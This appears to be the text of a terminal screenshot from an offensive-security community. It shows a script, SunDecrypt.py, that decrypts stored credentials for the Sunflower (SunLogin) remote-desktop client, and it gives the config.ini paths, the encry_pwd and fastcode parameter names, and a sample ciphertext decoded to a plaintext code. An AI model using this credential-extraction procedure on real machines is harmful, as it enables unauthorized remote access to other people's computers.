 waf@wafdeMacBook-Pro:~/Tools/向日葵pwd_dump/Sunflower_get_Password ⌥⌘1
~/To/向/Sunflower_get_Password on master python3 SunDecrypt.py ✔
向日葵encry_pwd(本机验证码), fastcode(本机识别码)提取
--WAF
向日葵默认配置文件路径:
安装版: C:\Program Files\Oray\SunLogin\SunloginClient\config.ini
便携版: C:\ProgramData\Oray\SunloginClient\config.ini
本机验证码参数: encry_pwd
本机识别码参数: fastcode(去掉开头字母)
奇安信攻防社区
请输入需要解密的密码:
OtfEFGl7cWI=
解码成功: IhgKkK
~/To/向/Sunflower_get_Password on master ✔ took 10s